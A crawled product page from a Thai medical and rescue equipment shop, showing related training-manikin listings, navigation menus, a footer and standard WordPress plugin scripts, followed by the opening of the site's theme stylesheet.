	<a href="http://promedic.co.th/product/infant-v-arm/" class="woocommerce-LoopProduct-link"><div class="product-thumbnail"><img width="300" height="300" src="http://promedic.co.th/wp-content/uploads/2016/09/959325-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="959325" loading="lazy" title="959325" srcset="http://promedic.co.th/wp-content/uploads/2016/09/959325-300x300.jpg 300w, http://promedic.co.th/wp-content/uploads/2016/09/959325-150x150.jpg 150w, http://promedic.co.th/wp-content/uploads/2016/09/959325-100x100.jpg 100w, http://promedic.co.th/wp-content/uploads/2016/09/959325-180x180.jpg 180w, http://promedic.co.th/wp-content/uploads/2016/09/959325.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><h3>Infant I.V. Arm</h3>
</a><a rel="nofollow" href="http://promedic.co.th/product/infant-v-arm/" data-quantity="1" data-product_id="2573" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a></li>

			
				<li class="post-2563 product type-product status-publish has-post-thumbnail product_cat-23  instock shipping-taxable product-type-simple">
	<a href="http://promedic.co.th/product/megacode-trauma-modules/" class="woocommerce-LoopProduct-link"><div class="product-thumbnail"><img width="300" height="263" src="http://promedic.co.th/wp-content/uploads/2016/09/517654-300x263.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="517654" loading="lazy" title="517654" srcset="http://promedic.co.th/wp-content/uploads/2016/09/517654-300x263.jpg 300w, http://promedic.co.th/wp-content/uploads/2016/09/517654.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><h3>MegaCode Trauma Modules</h3>
</a><a rel="nofollow" href="http://promedic.co.th/product/megacode-trauma-modules/" data-quantity="1" data-product_id="2563" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a></li>

			
				<li class="post-2566 product type-product status-publish has-post-thumbnail product_cat-23  instock shipping-taxable product-type-simple">
	<a href="http://promedic.co.th/product/pediatric-trauma-modules/" class="woocommerce-LoopProduct-link"><div class="product-thumbnail"><img width="300" height="267" src="http://promedic.co.th/wp-content/uploads/2016/09/461028-300x267.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="461028" loading="lazy" title="461028" srcset="http://promedic.co.th/wp-content/uploads/2016/09/461028-300x267.jpg 300w, http://promedic.co.th/wp-content/uploads/2016/09/461028.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><h3>Pediatric Trauma Modules</h3>
</a><a rel="nofollow" href="http://promedic.co.th/product/pediatric-trauma-modules/" data-quantity="1" data-product_id="2566" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a></li>

			
				<li class="post-2569 product type-product status-publish has-post-thumbnail product_cat-23 last instock shipping-taxable product-type-simple">
	<a href="http://promedic.co.th/product/ecg-heart/" class="woocommerce-LoopProduct-link"><div class="product-thumbnail"><img width="292" height="300" src="http://promedic.co.th/wp-content/uploads/2016/09/378183-292x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="378183" loading="lazy" title="378183" srcset="http://promedic.co.th/wp-content/uploads/2016/09/378183-292x300.jpg 292w, http://promedic.co.th/wp-content/uploads/2016/09/378183.jpg 350w" sizes="(max-width: 292px) 100vw, 292px" /></div><h3>ECG Heart</h3>
</a><a rel="nofollow" href="http://promedic.co.th/product/ecg-heart/" data-quantity="1" data-product_id="2569" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a></li>

			
		</ul>

	</div>


	<meta itemprop="url" content="http://promedic.co.th/product/megacode-kelly-vitalsim-capable/" />

</div><!-- #product-2598 -->


		
	</div></div>
	
<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="http://promedic.co.th/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="#/">Services</a></li>
<li class="menu-product-sidebar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-128"><a href="http://promedic.co.th/shop/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-123"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">อุปกรณ์กู้ชีพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์กู้ภัย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%9c%e0%b8%88%e0%b8%8d%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%87/">อุปกรณ์ผจญเพลิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126"><a href="http://promedic.co.th/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b9%84%e0%b8%9f%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">สัญญาณไฟฉุกเฉิน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127"><a href="http://promedic.co.th/product-category/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รถพยาบาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-868"><a href="http://promedic.co.th/our-work/">Our Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-977"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รูปรถพยาบาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-976"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">รูปรถฉุกเฉิน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://promedic.co.th/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://promedic.co.th/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://promedic.co.th/contact-us/">Contact Us</a></li>
<li class="download-link menu-item menu-item-type-custom menu-item-object-custom menu-item-2589"><a href="#/">Download</a></li>
</ul></div></aside>	</div>
</div><!-- #secondary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="site-bottom">
<div class="black-container">		
<div class="vc_row wpb_row vc_row-fluid footer-menu"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">ผลิตภัณฑ์:</h2><div class="menu-productsmenu-container"><ul id="menu-productsmenu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="#">อุปกรณ์กู้ภัย</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#">อุปกรณ์กู้ชีพ</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="#">อุปกรณ์ผจญเพลิง</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="#">อุปกรณ์ที่สูง</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="#">อุปกรณ์ทางน้ำ</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="#">สัญญาณไฟฉุกเฉิน</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="#">ไฟฉายกู้ภัย</a></li>
</ul></div></div></div><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">บริการ:</h2><div class="menu-servicesmenu-container"><ul id="menu-servicesmenu" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">ผลิตภัณท์บริการออกแบบและ ตกแต่งรถพยาบาล</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#">ติดตั้งสัญญาณไฟฉุกเฉินและเสียงไซเรน</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#">สถาบันฝึกอบรม การกู้ชีพ</a></li>
</ul></div></div></div><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">ผลงาน:</h2><div class="menu-projectsmenu-container"><ul id="menu-projectsmenu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#">รูปรถพยาบาล</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#">รูปรถฉุกเฉิน</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#">รูปรถกู้ภัย</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#">รูปรถจักรยานยนต์นำขบวน</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">รูปรถยนต์นำขบวน</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="#">รูปรถอาสาสมัครกู้ชีพ</a></li>
</ul></div></div></div>
	<div class="wpb_text_column wpb_content_element  space-top">
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 110%; color: #fff;"><i class="fa fa-map-marker"></i>1 ซอย สุคนธสวัสดิ์ 26 แขวงลาดพร้าว เขตลาดพร้าว กรุงเทพมหานคร 10230<br />
02-194-8888 info@promedic.co.th</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="footer-social-link">
<a href="#"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/08/Layer-12.png" style="height: 28px; vertical-align: text-top;"></a>
<a href="#"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-border vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1471941871516">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://promedic.co.th" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="297" height="76" src="http://promedic.co.th/wp-content/uploads/2016/07/logo_.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1571131212713">
		<div class="wpb_wrapper">
			<h2 class="contact-phone on-footer" style="display: block; text-align: right;"><a href="tel:025580000"><i class="fa fa-phone-square"></i> 02-194-8888</a></h2>

		</div>
	</div>
</div></div></div></div>
</div>
						<div class="site-info">
								<div class="site-credit">
					&copy;Copyright Design by <a href="http://www.moveaheadmedia.co.th/">Moveaheadmedia</a>
				</div>
			</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='js_composer_front-css'  href='http://promedic.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/js/images-loaded.min.js?ver=1.1.1' id='lazy-p-lightbox-image-l-js-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/js/litebox.min.js?ver=1.1.1' id='lazy-p-lightbox-main-js-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.7' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"http:\/\/promedic.co.th\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"http:\/\/promedic.co.th\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"http:\/\/promedic.co.th\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"http:\/\/promedic.co.th\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.7' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2' id='uniform-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.6.2' id='prettyPhoto-init-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.6.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/megacode-kelly-vitalsim-capable\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.2' id='woocommerce-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/megacode-kelly-vitalsim-capable\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/themes/first/js/navigation.js?ver=20140707' id='first-navigation-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115' id='first-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","showCaption":"0","showNumbers":"0","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1' id='wpb_composer_front_js-js'></script>

<!-- This code for show more slide on footer.php -->
<script>
jQuery(document).ready(function($){
    $(".showmore .clickmore").click(function(){
	if($(".showmore .woocommerce").hasClass("showall")) {
            $(".showmore .woocommerce").removeClass("showall");
            $(".clickmore i").removeClass("fa-angle-up");
            $(".clickmore i").addClass("fa-angle-down");
        }
        else {
            $(".showmore .woocommerce").addClass("showall");
            $(".clickmore i").removeClass("fa-angle-down");
            $(".clickmore i").addClass("fa-angle-up");
        }
    });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://promedic.co.th/wp-content/themes/first/style.css?ver=2.0.2
body_size: 14055
content:
 /*
Theme Name: First
Theme URI: http://themehaus.net/themes/first/
Author: Takao Utsumi
Author URI: http://themehaus.net/
Description: First is a simple yet flexible WordPress theme for blogs. From beginner bloggers to pro bloggers, it has features for everyone. First is made using responsive design, so it offers a pleasant reading experience even on tablets and smartphones. First comes with 4 widgets and 3 menus. Because the Customizer also allows you to set up custom headers and backgrounds, you can set your blog up just the way you want it.
Version: 2.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: first
Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
*/


/* TABLE OF CONTENTS
------------------------------------------------------------
* Global
* Repeatable Patterns
* Layout
* Header
* Menu
* Content
* Navigations
* Comments
* Widgets
* Footer
* Plugins
* Print
------------------------------------------------------------ */


/* Global
------------------------------------------------------------ */
@font-face {
    font-family: Kanit;
    src: url("http://promedic.co.th/wp-content/themes/first/fonts/DB-Helvethaica-X.ttf");
}


/* Root
   This values are used for adjusting headings size (not for body size) */
html {
	font-size: 90%;
}
@media screen and (min-width: 783px) {
	html {
		font-size: 100%;
	}
}

/* Base */
body {
	color: #FFF;
	font-family: 'Kanit', sans-serif;
	font-size: 17px;
	line-height: 1.5;
	word-wrap: break-word;
}
::selection {
	background-color: #fffad3;
	color: #333;
}
::-moz-selection {
	background-color: #fffad3;
	color: #333;
}
@media screen and (min-width: 783px) {
	body {
		font-size: 25px;
	}
}

/* Heading */
h1, h2, h3, h4, h5, h6 {
	clear: both;
	color: #FFF;
	font-family: 'Kanit', sans-serif;
	font-weight: 600;
	letter-spacing: -0.01em;
	line-height: 1.4;
	text-transform: uppercase;
}
h1 {
	font-size: 37px;
	margin-bottom: 35px;
	margin-top: 10px;
}
h2 {
	font-size: 33px;
	margin-bottom: 15px;
	margin-top: 0;
}
h3 {
	font-size: 27px;
	margin-bottom: 1em;
	margin-top: 1.5em;
}
h4 {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 1em;
	margin-top: 1.5em;
}
h5 {
	font-size: 18px;
	font-size: 1.125rem;
	margin-bottom: 0.5em;
	margin-top: 1em;
}
h6 {
	font-size: 17px;
	font-size: 1.063rem;
	margin-bottom: 0.5em;
	margin-top: 1em;
}

/* Link */
a {
	color: inherit;
	text-decoration: none;
	transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out, opacity .2s ease-in-out;
}
.entry-content a, .entry-summary a, .page-content a, .comment-content a, .post-navigation a {
	color: #eee;
	/*text-decoration: underline;*/
}
a:hover {
	color: #5687c3;
}

/* Text */
p {
	margin: 0 0 1.5em;
	margin: 0;
}
b, strong {
	font-weight: 700;
}
dfn, q, cite, em, i {
	font-style: italic;
}
q {
	quotes: "" "";
}
cite {
	border-bottom: dotted 1px #999;
}
code, kbd, tt, var {
	color: #666;
	border-bottom: solid 1px #ccc;
	font-family: Consolas, 'Courier New', monospace;
	font-size: 87.5%;
}
abbr, acronym {
	border-bottom: 1px dotted #999;
	cursor: help;
}
mark, ins {
	background-color: #fffad3;
	color: #333;
	text-decoration: none;
}

/* List */
ul, ol {
	margin: 0 0 1.5em 2em;
	padding: 0;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dl {
	margin: 0;
}
dt {
	font-weight: 600;
	margin-bottom: 0.4em;
}
dd {
	margin: 0 0 1.5em 1.5em;
}

/* Table */
table {
	border-top: solid 1px #e6e6e6;
	font-size: 93.8%;
	margin: 0 0 1.6em;
	width: 100%;
}
caption {
	margin-bottom: 0.6em;
}
table th, table td {
	border-bottom: solid 1px #e6e6e6;
	padding: 0.8em 1.2em 0.8em 0;
}
th {
	font-weight: 600;
	text-align: left;
}

/* Elements */
blockquote {
	color: #888;
	font-style: italic;
	margin: 0 0 2.4em;
	padding: 12px 0 0 44px;
	position: relative;
}
blockquote:before {
	color: #ddd;
	content: "\201C";
	font-family: Georgia, serif;
	font-size: 84px;
	left: -5px;
	line-height: 1;
	position: absolute;
	top: -5px;
}
address {
	margin: 0 0 1.5em;
}
pre {
	border-bottom: solid 1px #ccc;
	border-top: solid 1px #ccc;
	color: #666;
	font-family: Consolas, 'Courier New', monospace;
	font-size: 87.5%;
	line-height: 1.4;
	margin: 0 0 1.7em;
	max-width: 100%;
	padding: 1.4em 0;
	word-wrap: normal;
}
hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin: 0 0 1.5em;
}

/* Media */
img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
figure {
	margin: 0;
}
embed,
iframe,
object {
	max-width: 100%;
}

/* Form */
button,
input,
input[type="search"],
select,
textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #222;
	border: none;
	border-radius: 4px;
	color: #eee;
	font-size: 87.5%;
	line-height: 1;
	padding: 1em 1.5em;
	text-transform: uppercase;
	transition: .3s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color: #555;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	border: solid 1px #e6e6e6;
	color: #666;
	margin-top: 0.4em;
	padding: 0.6em;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #333;
}
textarea {
	max-width: 644px;
	width: 100%;
}


/* Repeatable Patterns
------------------------------------------------------------ */

/* Alignments */
.aligncenter,
.alignleft,
.alignright {
	margin-bottom: 1.5em;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Caption */
.wp-caption {
	color: #777;
	font-size: 93.8%;
	font-style: italic;
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0.4em auto 0;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8em 0;
}

/* WP Smiley */
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f8f8f8;
	background-color: rgba(255, 255, 255, 0.9);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	clip: auto !important;
	color: #06c;
	display: block;
	font-size: 14px;
	font-weight: 600;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.site-header:before,
.site-header:after,
.site-top:before,
.site-top:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.comment-navigation:before,
.comment-navigation:after,
.post-navigation:before,
.post-navigation:after,
.site-footer:before,
.site-footer:after,
.footer-widget:before,
.footer-widget:after,
.site-bottom:before,
.site-bottom:after {
	content: '';
	display: table;
}
.clear:after,
.site-header:after,
.site-top:after,
.site-content:after,
.entry-content:after,
.comment-content:after,
.comment-navigation:after,
.post-navigation:after,
.site-footer:after,
.footer-widget:after,
.site-bottom:after {
	clear: both;
}


/* Layout
------------------------------------------------------------ */

body {
	background-color: #f5f4f2;
}
.site {
	background-color: #000;
	margin-left: auto;
	margin-right: auto;
}
.boxed .site {
	max-width: 1220px;
}
.site-top,
.site-content,
.footer-widget,
.site-bottom {
	margin-left: auto;
	margin-right: auto;
	max-width: 644px;
	padding: 0 20px;
}
.site-top,
.site-bottom {
	text-align: center;
}
.site-logo {
	padding-bottom: 8px;
}
.header-navigation {
	margin-top: 18px;
}
.site-content {
	/*margin-bottom: 24px;*/
}
.sidebar-area {
	border-top: solid 3px #eee;
	padding-top: 56px;
}
.footer-navigation {
	margin-bottom: 22px;
}
@media screen and (min-width: 783px) {
	.site-top,
	.main-navigation,
	.site-bottom {
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px;
		padding: 0 15px;
	}
}
@media screen and (min-width: 960px) {
	.site-content,
	.footer-widget {
		max-width: 1200px;
		padding: 0 15px;
	}
	.header-side .site-top,
	.footer-side .site-bottom {
		text-align: left;
	}
	.header-side .site-top-table {
		display: table;
		width: 100%;
	}
	.header-side .site-branding {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 1;
	}
	.header-side .site-logo,
	.header-side .site-title {
		display: inline-block;
	}
	.header-side .site-logo {
		padding-bottom: 0;
		padding-right: 8px;
		padding-top: 8px;
	}
	.header-side .header-navigation {
		display: table-cell;
		margin-top: 0;
		text-align: right;
		vertical-align: middle;
	}
	.content-area {
		float: left;
		width: 64.4%;
	}
	.no-sidebar .content-area,
	.full-width .content-area {
		border-right: none;
		float: none;
		margin-left: auto;
		margin-right: auto;
		padding-right: 0;
		width: 644px;
	}
	.full-width .content-area {
		width: auto;
	}
	.sidebar-area {
		border-top: none;
		float: right;
		float: left;
		padding-top: 0;
		width: 25%;
	}
.woocommerce div#container {
    float: right;
    width: 75%;
}
.sidebar-area .menu-menu-container {
    width: 85%;
    margin: 60px 0 0 0;
}
	.footer-widget .widget-area {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		float: left;
		padding-left: 48px;
	}
	.footer-widget .widget-area:first-child {
		padding-left: 0;
	}
	.footer-3 .footer-widget .widget-area {
		width: 33.3%
	}
	.footer-2 .footer-widget .widget-area {
		width: 50%;
	}
	.footer-1 .footer-widget .widget-area {
		width: 100%;
	}
	.footer-side .footer-navigation {
		float: left;
		margin-bottom: 6px;
	}
	.footer-side .site-info {
		float: right;
		text-align: right;
	}
}


/* Header
------------------------------------------------------------ */

.site-header {
    padding-bottom: 0;
    margin-bottom: 0;
